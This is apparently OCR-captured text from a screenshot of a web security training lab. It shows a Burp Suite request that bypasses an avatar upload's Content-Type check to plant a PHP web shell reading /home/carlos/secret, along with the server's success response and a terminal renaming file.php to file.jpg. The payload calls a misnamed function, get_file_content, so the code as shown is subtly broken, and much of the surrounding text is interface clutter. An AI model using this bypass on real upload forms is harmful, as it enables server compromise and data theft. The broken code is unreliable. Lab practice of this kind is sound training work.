 https://0a78005904c0fca7c06f27b3002200d2.web-security-academy.net/my-account
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kleenscan blogs
WebSecurity Web shell upload via Content-Type restriction bypass
LAB Not so
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
6 × 7 × +
Send Cancel < > Target: https://0a78005904c0fca7c06f27b3002200d2.web-security-academy.net H
Request
Pretty Raw Hex \n
11 Dnt: 1
12 Referer:
https://0a78005904c0fca7c06f27b3002200d2.web-security-acade
my.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------241726281814432671956197603​54
22 Content-Disposition: form-data; name="avatar"; filename="
file.jpg"
23 Content-Type: image/jpeg
24
25 <?php
26
27 echo get_file_content("/home/carlos/secret");
28 ?>
29
30 -----------------------------24172628181443267195619760354
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 -----------------------------24172628181443267195619760354
35 Content-Disposition: form-data; name="csrf"
36
37 7U04OYlQYjbHigTNCM0qtTy6FjZ2UqiD
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 02:12:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/file.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches
320 bytes
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali × kali@kali: ~ ×
-rw-r--r-- 1 root root 34 Jan 11 04:41 file.php
(root㉿kali)-[/home/kali/Downloads]
# mv file.php file.jpg
(root㉿kali)-[/home/kali/Downloads]
#